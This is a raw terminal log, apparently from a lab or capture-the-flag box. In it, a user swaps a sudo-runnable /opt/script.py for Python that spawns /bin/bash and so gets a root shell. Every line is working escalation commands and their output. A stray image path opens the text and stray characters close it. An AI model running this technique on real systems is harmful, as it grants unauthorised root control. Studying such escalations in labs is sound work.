 carlos@2b411df603ea:/opt$ rm script.py
rm: remove write-protected regular file 'script.py'? yes
carlos@2b411df603ea:/opt$ nano script.py
carlos@2b411df603ea:/opt$ chmod +x script.py
carlos@2b411df603ea:/opt$ cat script.py
import os;
os.system("/bin/bash");
carlos@2b411df603ea:/opt$ sudo /usr/bin/python3 /opt/script.py
root@2b411df603ea:/opt# id
uid=0(root) gid=0(root) groups=0(root)
root@2b411df603ea:/opt#
リア